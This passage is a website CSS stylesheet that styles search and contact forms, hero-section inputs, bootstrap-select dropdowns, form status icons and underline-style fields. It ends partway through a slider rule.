.hero-section input[type="text"]:active, .hero-section input[type="text"]:focus, .hero-section input[type="text"]:hover, .hero-section input[type="email"]:active, .hero-section input[type="email"]:focus, .hero-section input[type="email"]:hover, .hero-section input[type="date"]:active, .hero-section input[type="date"]:focus, .hero-section input[type="date"]:hover, .hero-section input[type="time"]:active, .hero-section input[type="time"]:focus, .hero-section input[type="time"]:hover, .hero-section input[type="search"]:active, .hero-section input[type="search"]:focus, .hero-section input[type="search"]:hover, .hero-section input[type="password"]:active, .hero-section input[type="password"]:focus, .hero-section input[type="password"]:hover, .hero-section input[type="number"]:active, .hero-section input[type="number"]:focus, .hero-section input[type="number"]:hover, .hero-section input[type="tel"]:active, .hero-section input[type="tel"]:focus, .hero-section input[type="tel"]:hover, .hero-section textarea.form-control:active, .hero-section textarea.form-control:focus, .hero-section textarea.form-control:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
  box-shadow: inset 0px 0px 70px 0px rgba(0, 0, 0, 0.25);
}
.hero-section .bootstrap-select.open .dropdown-menu {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.hero-section .bootstrap-select .btn {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  outline: none !important;
  text-transform: none;
  padding: 12px;
  font-size: 14px;
  position: relative;
}
.hero-section .bootstrap-select .btn:active, .hero-section .bootstrap-select .btn:focus, .hero-section .bootstrap-select .btn:hover, .hero-section .bootstrap-select .btn:active:hover, .hero-section .bootstrap-select .btn:active:focus, .hero-section .bootstrap-select .btn:focus:hover {
  background-color: #052D55;
}
.hero-section .bootstrap-select .btn:active:after, .hero-section .bootstrap-select .btn:focus:after, .hero-section .bootstrap-select .btn:hover:after, .hero-section .bootstrap-select .btn:active:hover:after, .hero-section .bootstrap-select .btn:active:focus:after, .hero-section .bootstrap-select .btn:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.hero-section .bootstrap-select .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.hero-section .bootstrap-select .btn:active, .hero-section .bootstrap-select .btn:focus, .hero-section .bootstrap-select .btn:hover, .hero-section .bootstrap-select .btn:active:hover {
  top: 0;
  color: #fff;
}
.hero-section .bootstrap-select .dropdown-menu {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block !important;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
  pointer-events: none;
  padding: 0;
  border: none;
  background-clip: none;
  margin: 0;
  margin-top: -1px;
}
.hero-section .bootstrap-select .dropdown-menu > li > a {
  padding: 5px 12px;
}
.hero-section .form-control {
  height: auto;
}
.hero-section .input-group {
  margin-bottom: 15px;
}
.hero-section form {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.hero-section.has-map .btn[type=submit] {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  border-bottom: none;
  margin-top: 15px;
  border: none;
  text-transform: none;
  outline: none !important;
  font-size: 14px;
  padding: 12px 30px;
  position: relative;
}
.hero-section.has-map .btn[type=submit]:active {
  top: 0;
}
.hero-section.has-map .btn[type=submit] i {
  margin-left: 10px;
}
.hero-section.has-map .form.horizontal form {
  padding: 20px 25px 5px 25px;
}
.hero-section .search-form {
  position: absolute;
  z-index: 20;
  height: 0;
  width: 100%;
}
.hero-section .search-form.show form {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"] {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: transparent;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 11px 15px 12px 15px;
  margin-top: 0;
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:active, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:focus, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:hover, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:focus, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:hover {
  border-color: rgba(0, 0, 0, 0.1);
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:focus:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:hover:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:focus:after, .hero-section.has-background .form .input-group-btn .btn[type="submit"]:active:hover:after {
  background-color: rgba(0, 0, 0, 0.1);
}
.hero-section.has-background .form .input-group-btn .btn[type="submit"]:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section.has-background .form.horizontal {
  position: relative;
}
.hero-section.has-background .form.horizontal.position-bottom, .hero-section.has-background .form.horizontal.position-top {
  position: absolute;
}
.hero-section.has-background .form.horizontal form {
  padding: 18px;
  padding-bottom: 3px;
  background-color: rgba(5,45,85,.8) !important;
          border-radius: 5px;
     -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
/*.hero-section.has-background .form.horizontal form:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: "";
  position: absolute;
  background-color: #052D55;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}*/

.horizontal-input-title {
  display: table;
  height: 46px;
}
.horizontal-input-title * {
  display: table-cell;
  vertical-align: middle;
}

form {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.form {
  position: relative;
}
.form.vertical .form-group {
  margin-bottom: 0;
}
.form.horizontal form {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  background-color: #052D55;
  display: table;
  width: 100%;
  height: 100%;
}
.form.horizontal form ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form :-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal form :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.form.horizontal .row > [class^="col-"], .form.horizontal .row > [class*=" col-"] {
  padding-right: 10px;
  padding-left: 10px;
}
.form.horizontal .container {
  height: inherit;
}
.form.horizontal input[type="text"], .form.horizontal input[type="email"], .form.horizontal input[type="date"], .form.horizontal input[type="time"], .form.horizontal input[type="search"], .form.horizontal input[type="password"], .form.horizontal input[type="number"], .form.horizontal input[type="tel"], .form.horizontal textarea.form-control {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #fff;
  border-bottom: none;
  color: inherit;
}
.form.horizontal input[type="text"]:active, .form.horizontal input[type="text"]:focus, .form.horizontal input[type="text"]:hover, .form.horizontal input[type="email"]:active, .form.horizontal input[type="email"]:focus, .form.horizontal input[type="email"]:hover, .form.horizontal input[type="date"]:active, .form.horizontal input[type="date"]:focus, .form.horizontal input[type="date"]:hover, .form.horizontal input[type="time"]:active, .form.horizontal input[type="time"]:focus, .form.horizontal input[type="time"]:hover, .form.horizontal input[type="search"]:active, .form.horizontal input[type="search"]:focus, .form.horizontal input[type="search"]:hover, .form.horizontal input[type="password"]:active, .form.horizontal input[type="password"]:focus, .form.horizontal input[type="password"]:hover, .form.horizontal input[type="number"]:active, .form.horizontal input[type="number"]:focus, .form.horizontal input[type="number"]:hover, .form.horizontal input[type="tel"]:active, .form.horizontal input[type="tel"]:focus, .form.horizontal input[type="tel"]:hover, .form.horizontal textarea.form-control:active, .form.horizontal textarea.form-control:focus, .form.horizontal textarea.form-control:hover {
  background-color: #fafafa;
  border-bottom: none;
}
.form.horizontal select.form-control, .form.horizontal select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: #fff;
  color: inherit;
  border-bottom: none;
  min-height: 43px;
}
.form.horizontal select.form-control:active, .form.horizontal select.form-control:focus, .form.horizontal select:active, .form.horizontal select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: none;
}
.form.horizontal select.form-control:hover, .form.horizontal select:hover {
  background-color: #fafafa;
}
.form.horizontal .bootstrap-select .btn {
  background-color: #fff;
  border-bottom: none;
  color: inherit;
}
.form.horizontal .bootstrap-select .btn:active, .form.horizontal .bootstrap-select .btn:focus, .form.horizontal .bootstrap-select .btn:hover {
  background-color: #fafafa;
  color: inherit;
}
.form.horizontal .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(0, 0, 0, 0.4);
}
.form.horizontal .btn[type=submit] {
  margin-top: 0;
  width: 100%;
  text-align: center;
}
.form.horizontal .btn[type=submit]:before {
  display: none;
}
.form.horizontal .btn[type=submit] i {
  margin-left: -5px;
}
.form.horizontal.position-top {
  top: 40px;
}
.form.horizontal.position-bottom {
  bottom: 0;
}
.form.horizontal.position-bottom form {
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  position: relative;
  bottom: 40px;
}
.form .checkboxes {
  margin-bottom: 0;
}
.form.has-padding {
  padding-top: 40px;
  padding-bottom: 30px;
}
.form.no-background {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.form.no-background form {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent !important;
}
.form label {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 13px;
  text-transform: none;
  margin-bottom: 8px;
}
.form label.no-margin {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  margin-bottom: 0;
}
.form h3 {
  margin-bottom: 10px;
}
.form .btn[type=submit] {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.form.inputs-dark form ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form :-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark form :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark input[type="text"], .form.inputs-dark input[type="email"], .form.inputs-dark input[type="date"], .form.inputs-dark input[type="time"], .form.inputs-dark input[type="search"], .form.inputs-dark input[type="password"], .form.inputs-dark input[type="number"], .form.inputs-dark input[type="tel"], .form.inputs-dark textarea.form-control {
  /*background-color: darken($color-default, 8%);*/
  -moz-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  -webkit-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.23);
  color: #fff;
  background-color: #052D55;
}
.form.inputs-dark input[type="text"]:active, .form.inputs-dark input[type="text"]:focus, .form.inputs-dark input[type="text"]:hover, .form.inputs-dark input[type="email"]:active, .form.inputs-dark input[type="email"]:focus, .form.inputs-dark input[type="email"]:hover, .form.inputs-dark input[type="date"]:active, .form.inputs-dark input[type="date"]:focus, .form.inputs-dark input[type="date"]:hover, .form.inputs-dark input[type="time"]:active, .form.inputs-dark input[type="time"]:focus, .form.inputs-dark input[type="time"]:hover, .form.inputs-dark input[type="search"]:active, .form.inputs-dark input[type="search"]:focus, .form.inputs-dark input[type="search"]:hover, .form.inputs-dark input[type="password"]:active, .form.inputs-dark input[type="password"]:focus, .form.inputs-dark input[type="password"]:hover, .form.inputs-dark input[type="number"]:active, .form.inputs-dark input[type="number"]:focus, .form.inputs-dark input[type="number"]:hover, .form.inputs-dark input[type="tel"]:active, .form.inputs-dark input[type="tel"]:focus, .form.inputs-dark input[type="tel"]:hover, .form.inputs-dark textarea.form-control:active, .form.inputs-dark textarea.form-control:focus, .form.inputs-dark textarea.form-control:hover {
  /*background-color: darken($color-default, 12%);*/
  -moz-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  box-shadow: inset 0px 0px 0px 30px rgba(0, 0, 0, 0.4);
  background-color: #052D55;
  border-bottom: none;
}
.form.inputs-dark select.form-control, .form.inputs-dark select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.25);
  background-color: #052D55;
  color: #fff;
  border-bottom: none;
}
.form.inputs-dark select.form-control:active, .form.inputs-dark select.form-control:focus, .form.inputs-dark select:active, .form.inputs-dark select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: none;
}
.form.inputs-dark select.form-control:hover, .form.inputs-dark select:hover {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 30px rgba(0, 0, 0, 0.35);
  background-color: #052D55;
}
.form.inputs-dark .bootstrap-select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.form.inputs-dark .bootstrap-select .btn {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  color: #fff;
  border-bottom: none;
}
.form.inputs-dark .bootstrap-select .btn:active, .form.inputs-dark .bootstrap-select .btn:focus, .form.inputs-dark .bootstrap-select .btn:hover, .form.inputs-dark .bootstrap-select .btn:active:focus, .form.inputs-dark .bootstrap-select .btn:active:hover {
  border-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .bootstrap-select .btn:active:after, .form.inputs-dark .bootstrap-select .btn:focus:after, .form.inputs-dark .bootstrap-select .btn:hover:after, .form.inputs-dark .bootstrap-select .btn:active:focus:after, .form.inputs-dark .bootstrap-select .btn:active:hover:after {
  background-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .bootstrap-select .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.form.inputs-dark .bootstrap-select .btn:active, .form.inputs-dark .bootstrap-select .btn:focus, .form.inputs-dark .bootstrap-select .btn:hover {
  color: #fff;
  background-color: #052D55;
}
.form.inputs-dark .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.form.inputs-dark .btn[type=submit] {
  /*background-color: darken($color-default, 15%);*/
}
.form.inputs-dark .checkboxes {
  color: #fff;
}
.form.inputs-dark .icheckbox {
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.1);
  background-color: rgba(0, 0, 0, 0.3);
}
.form.inputs-dark .icheckbox:after {
  color: #fff;
}
.form.inputs-dark .ui-slider .noUi-base {
  /*background-color: lighten($color-default, 20%);*/
  background-color: rgba(255, 255, 255, 0.15);
}
.form.inputs-dark .ui-slider .noUi-base .noUi-connect {
  background-color: #fff;
}
.form.inputs-dark .ui-slider .noUi-base .noUi-background {
  /*background-color: lighten($color-default, 20%);*/
  background-color: rgba(0, 0, 0, 0.7);
}
.form.inputs-dark .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #fff;
  background-color: #052D55;
}
.form.inputs-dark .ui-slider .noUi-base .noUi-handle:hover, .form.inputs-dark .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
}
.form.inputs-dark .ui-slider .values {
  color: #fff;
}
.form.inputs-dark .ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}
.form .btn[type=submit] {
  padding: 13px;
  margin-top: -2px;
}

form.submitted .status {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
form.submitted .form-group, form.submitted .input-group {
  pointer-events: none;
}
form .status {
  -moz-transform: scale(0.1, 0.1);
  -ms-transform: scale(0.1, 0.1);
  -webkit-transform: scale(0.1, 0.1);
  transform: scale(0.1, 0.1);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  top: -20px;
  right: -20px;
  position: absolute;
}
form .status .status-icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  width: 40px;
  height: 40px;
  background-color: grey;
  color: #fff;
  text-align: center;
  line-height: 40px;
}
form .status .status-icon.valid {
  background-color: #50aa8d;
}
form .status .status-icon.invalid {
  background-color: #e45544;
}
form .status i {
  font-size: 18px;
}

.form.inputs-underline label:not(.no-margin), .input-group.inputs-underline label:not(.no-margin) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  font-size: 10px;
  font-weight: 800;
  text-transform: uppercase;
  margin-bottom: 0;
  position: relative;
  bottom: -5px;
}
.form.inputs-underline input[type="text"], .form.inputs-underline input[type="email"], .form.inputs-underline input[type="date"], .form.inputs-underline input[type="time"], .form.inputs-underline input[type="search"], .form.inputs-underline input[type="password"], .form.inputs-underline input[type="number"], .form.inputs-underline input[type="tel"], .form.inputs-underline textarea.form-control, .input-group.inputs-underline input[type="text"], .input-group.inputs-underline input[type="email"], .input-group.inputs-underline input[type="date"], .input-group.inputs-underline input[type="time"], .input-group.inputs-underline input[type="search"], .input-group.inputs-underline input[type="password"], .input-group.inputs-underline input[type="number"], .input-group.inputs-underline input[type="tel"], .input-group.inputs-underline textarea.form-control {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding-left: 0;
  padding-right: 0;
}
.form.inputs-underline input[type="text"]:active, .form.inputs-underline input[type="text"]:focus, .form.inputs-underline input[type="email"]:active, .form.inputs-underline input[type="email"]:focus, .form.inputs-underline input[type="date"]:active, .form.inputs-underline input[type="date"]:focus, .form.inputs-underline input[type="time"]:active, .form.inputs-underline input[type="time"]:focus, .form.inputs-underline input[type="search"]:active, .form.inputs-underline input[type="search"]:focus, .form.inputs-underline input[type="password"]:active, .form.inputs-underline input[type="password"]:focus, .form.inputs-underline input[type="number"]:active, .form.inputs-underline input[type="number"]:focus, .form.inputs-underline input[type="tel"]:active, .form.inputs-underline input[type="tel"]:focus, .form.inputs-underline textarea.form-control:active, .form.inputs-underline textarea.form-control:focus, .input-group.inputs-underline input[type="text"]:active, .input-group.inputs-underline input[type="text"]:focus, .input-group.inputs-underline input[type="email"]:active, .input-group.inputs-underline input[type="email"]:focus, .input-group.inputs-underline input[type="date"]:active, .input-group.inputs-underline input[type="date"]:focus, .input-group.inputs-underline input[type="time"]:active, .input-group.inputs-underline input[type="time"]:focus, .input-group.inputs-underline input[type="search"]:active, .input-group.inputs-underline input[type="search"]:focus, .input-group.inputs-underline input[type="password"]:active, .input-group.inputs-underline input[type="password"]:focus, .input-group.inputs-underline input[type="number"]:active, .input-group.inputs-underline input[type="number"]:focus, .input-group.inputs-underline input[type="tel"]:active, .input-group.inputs-underline input[type="tel"]:focus, .input-group.inputs-underline textarea.form-control:active, .input-group.inputs-underline textarea.form-control:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 12px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.15);
}
.form.inputs-underline input[type="text"]:hover, .form.inputs-underline input[type="email"]:hover, .form.inputs-underline input[type="date"]:hover, .form.inputs-underline input[type="time"]:hover, .form.inputs-underline input[type="search"]:hover, .form.inputs-underline input[type="password"]:hover, .form.inputs-underline input[type="number"]:hover, .form.inputs-underline input[type="tel"]:hover, .form.inputs-underline textarea.form-control:hover, .input-group.inputs-underline input[type="text"]:hover, .input-group.inputs-underline input[type="email"]:hover, .input-group.inputs-underline input[type="date"]:hover, .input-group.inputs-underline input[type="time"]:hover, .input-group.inputs-underline input[type="search"]:hover, .input-group.inputs-underline input[type="password"]:hover, .input-group.inputs-underline input[type="number"]:hover, .input-group.inputs-underline input[type="tel"]:hover, .input-group.inputs-underline textarea.form-control:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group .btn, .input-group.inputs-underline .input-group .btn {
  background-color: transparent;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding: 8px 12px 9px 12px;
}
.form.inputs-underline .input-group-btn .btn, .input-group.inputs-underline .input-group-btn .btn {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: transparent;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  padding: 14px 12px 13px 12px;
}
.form.inputs-underline .input-group-btn .btn:active, .form.inputs-underline .input-group-btn .btn:focus, .form.inputs-underline .input-group-btn .btn:hover, .form.inputs-underline .input-group-btn .btn:active:focus, .form.inputs-underline .input-group-btn .btn:active:hover, .input-group.inputs-underline .input-group-btn .btn:active, .input-group.inputs-underline .input-group-btn .btn:focus, .input-group.inputs-underline .input-group-btn .btn:hover, .input-group.inputs-underline .input-group-btn .btn:active:focus, .input-group.inputs-underline .input-group-btn .btn:active:hover {
  border-color: rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group-btn .btn:active:after, .form.inputs-underline .input-group-btn .btn:focus:after, .form.inputs-underline .input-group-btn .btn:hover:after, .form.inputs-underline .input-group-btn .btn:active:focus:after, .form.inputs-underline .input-group-btn .btn:active:hover:after, .input-group.inputs-underline .input-group-btn .btn:active:after, .input-group.inputs-underline .input-group-btn .btn:focus:after, .input-group.inputs-underline .input-group-btn .btn:hover:after, .input-group.inputs-underline .input-group-btn .btn:active:focus:after, .input-group.inputs-underline .input-group-btn .btn:active:hover:after {
  background-color: rgba(0, 0, 0, 0.1);
}
.form.inputs-underline .input-group-btn .btn:after, .input-group.inputs-underline .input-group-btn .btn:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.form.inputs-underline .bootstrap-select, .input-group.inputs-underline .bootstrap-select {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form.inputs-underline .bootstrap-select .btn, .input-group.inputs-underline .bootstrap-select .btn {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.08);
  color: inherit;
  padding-left: 0 !important;
  outline: none !important;
}
.form.inputs-underline .bootstrap-select .btn:active, .form.inputs-underline .bootstrap-select .btn:focus, .form.inputs-underline .bootstrap-select .btn:hover, .input-group.inputs-underline .bootstrap-select .btn:active, .input-group.inputs-underline .bootstrap-select .btn:focus, .input-group.inputs-underline .bootstrap-select .btn:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  color: inherit;
}
.form.inputs-underline .bootstrap-select .btn:active:after, .form.inputs-underline .bootstrap-select .btn:focus:after, .form.inputs-underline .bootstrap-select .btn:hover:after, .input-group.inputs-underline .bootstrap-select .btn:active:after, .input-group.inputs-underline .bootstrap-select .btn:focus:after, .input-group.inputs-underline .bootstrap-select .btn:hover:after {
  display: none;
}
.form.inputs-underline .bootstrap-select > .dropdown-toggle.bs-placeholder, .input-group.inputs-underline .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline select, .form.inputs-underline select.form-control, .input-group.inputs-underline select, .input-group.inputs-underline select.form-control {
  background-color: transparent;
  box-shadow: none;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  color: inherit;
  padding-left: 0;
  padding-right: 0;
  outline: none !important;
}
.form.inputs-underline select:hover, .form.inputs-underline select.form-control:hover, .input-group.inputs-underline select:hover, .input-group.inputs-underline select.form-control:hover {
  cursor: pointer;
}
.form.inputs-underline select option[value=""], .form.inputs-underline select.form-control option[value=""], .input-group.inputs-underline select option[value=""], .input-group.inputs-underline select.form-control option[value=""] {
  color: rgba(0, 0, 0, 0.5);
}
.form.inputs-underline ::-webkit-input-placeholder, .input-group.inputs-underline ::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline :-moz-placeholder, .input-group.inputs-underline :-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline ::-moz-placeholder, .input-group.inputs-underline ::-moz-placeholder {
  color: rgba(0, 0, 0, 0.3);
}
.form.inputs-underline :-ms-input-placeholder, .input-group.inputs-underline :-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.3);
}

.checkboxes li {
  display: inline-block;
  margin-right: 20px;
}

.single-file-input {
  overflow: hidden;
  position: relative;
  margin-top: 6px;
  font-size: 12px;
  text-align: center;
  padding: 3px 0;
}
.single-file-input input[type="file"] {
  padding-top: 40px;
  position: absolute;
  width: 100%;
  cursor: pointer;
  outline: none;
  z-index: 1;
}
.single-file-input div i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  margin-left: 5px;
}

.ui-slider {
  -moz-border-radius: 0px;
